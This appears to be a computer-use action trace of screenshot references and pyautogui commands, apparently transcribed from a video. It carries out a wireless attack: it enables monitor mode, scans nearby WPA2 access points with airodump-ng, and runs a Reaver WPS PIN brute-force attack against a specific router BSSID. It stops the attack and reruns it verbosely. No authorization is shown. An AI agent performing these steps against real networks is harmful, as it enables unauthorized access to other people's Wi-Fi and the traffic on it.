
pyautogui.write('start wlan0')

pyautogui.write('ifconf')

pyautogui.moveTo(192, 246)

# - Confirm mon0 appears in the ifconfig interface listing
pyautogui.write('air')

# - Scan nearby WPA2 access points with airodump-ng mon0, then stop the scan
pyautogui.write('odump-ng')

pyautogui.write('mon0')

pyautogui.moveTo(621, 432)

pyautogui.press('ctrl+c')

pyautogui.moveTo(323, 179)

# - Enter a reaver -i mon0 -b command and paste the target BSSID
pyautogui.write('r')

pyautogui.write('eaver -i')

pyautogui.write('mon0 -b')

pyautogui.rightClick(360, 123)

# - Stop the running Reaver WPS PIN attack at about 0.13%, saving the session
pyautogui.press('ctrl+c')

# - Run reaver -i mon0 -b 00:22:75:B5:E3:5C -vv for verbose output
pyautogui.write('reaver -i mon0 -b 00:22:75:B5:E3:5C -vv')

pyautogui.click(744, 552)

pyautogui.click(244, 96)
